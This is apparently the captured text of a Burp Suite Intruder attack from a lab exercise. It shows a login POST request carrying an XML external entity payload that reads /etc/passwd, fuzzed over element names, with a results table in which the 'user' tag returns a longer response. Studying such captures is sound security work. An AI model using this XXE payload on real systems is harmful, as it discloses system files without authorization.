 Attack type: Battering ram
POST /scarecrow/login.php HTTP/1.1
Host: 10.0.2.17
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://10.0.2.17
Connection: close
Referer: http://10.0.2.17/scarecrow/login.php
Upgrade-Insecure-Requests: 1
auth=<!DOCTYPE+foo+[<!ENTITY+xxe+SYSTEM+"file:///etc/passwd">]><foo><§test§>%26xxe;</§test§></foo>
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 185
1 user 200 1859
2 users 200 185
3 User 200 185
4 Users 200 185
5 admin 200 185
6 auth 200 185
7 author 200 185